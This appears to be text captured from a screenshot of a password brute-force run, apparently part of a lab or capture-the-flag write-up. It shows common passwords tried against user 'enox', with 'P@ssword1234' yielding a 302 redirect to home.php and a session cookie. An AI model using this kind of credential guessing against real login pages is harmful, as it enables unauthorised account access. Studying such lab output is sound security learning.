 10 enox dragon 200 296 Incorrect password!
11 enox 123123 200 296 Incorrect password!
12 enox baseball 200 296 Incorrect password!
13 enox abc123 200 296 Incorrect password!
14 enox football 200 296 Incorrect password!
15 enox P@ssword1234 302 357
16 enox letmein 200 296 Incorrect password!
17 enox 696969 200 296 Incorrect password!
18 enox shadow 200 296 Incorrect password!
19 enox master 200 296 Incorrect password!
Request Response
Raw Headers Hex
1 HTTP/1.1 302 Found
2 Date: Wed, 26 Aug 2020 16:26:49 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Set-Cookie: PHPSESSID=8obl65ls89g1o8hjsmh99f4j13; path=/
8 Location: home.php
9 Content-Length: 0
10 Connection: close